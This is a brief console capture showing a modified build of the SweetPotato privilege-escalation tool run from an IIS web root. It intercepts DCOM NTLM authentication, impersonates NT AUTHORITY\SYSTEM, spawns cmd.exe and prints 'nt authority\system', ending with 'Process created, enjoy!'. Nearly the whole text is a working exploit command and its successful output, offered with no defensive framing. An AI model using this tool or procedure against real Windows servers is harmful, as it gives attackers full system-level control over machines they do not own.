 C:\inetpub\wwwroot> SweetPotato.exe -a whoami
Modify by Zero Team Uknow
SweetPotato by @_EthicalChaos_
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B9097 on port 6666 using method Token to launch c:\Windows\System32\cmd.exe
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 1164 created.
=====================================
nt authority\system
[+] Process created, enjoy!
C:\inetpub\wwwroot>